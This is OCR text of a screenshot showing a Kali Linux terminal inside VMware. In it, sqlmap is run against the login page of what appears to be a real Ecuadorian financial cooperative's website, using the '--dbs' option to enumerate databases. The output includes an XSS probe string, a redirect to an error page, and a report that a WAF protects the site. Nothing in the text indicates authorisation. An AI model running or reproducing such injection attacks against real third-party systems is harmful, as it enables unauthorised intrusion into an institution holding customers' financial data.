 Kali-Linux-2016.2-vm-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali-Linux-2016.2-vm-
Shared VMs
Home
Kali-Linux-2016.2-vm-am...
Applications Places Terminal Thu 14:53 1
root@kali: /usr/share/sqlmap
File Edit View Search Terminal Help
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N]
[14:35:55] [ERROR] user quit
[*] shutting down at 14:35:55
root@kali:/usr/share/sqlmap# ./sqlmap.py -u https://www.coopcomer.fin.ec/SitioWebPerson
as/Account/Login.aspx --dbs
{1.0.9.1#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consen
t is illegal. It is the end user's responsibility to obey all applicable local, state a
nd federal laws. Developers assume no liability and are not responsible for any misuse
or damage caused by this program
[*] starting at 14:36:08
[14:36:09] [INFO] testing connection to the target URL
[14:36:22] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap got a 302 redirect to 'https://www.coopcomer.fin.ec:443/SitioWebPersonas/Error/E
rror.aspx?error=Se detect%c3%b3 un posible valor Request.QueryString peligroso en el cl
iente (="...T 1,NULL,'<script>alert("XSS")...").'. Do you want to follow? [Y/n] Y
[14:51:56] [CRITICAL] heuristics detected that the target is protected by some kind of
WAF/IPS/IDS
Click in the virtual screen
to send keystrokes
VMware Tools enables many features and improves mouse movement, video and performance. Log in to the guest operating system and click "Install Tools".
Install Tools
Remind Me Later
Never Remind Me
To direct input to this VM, click inside or press Ctrl+G.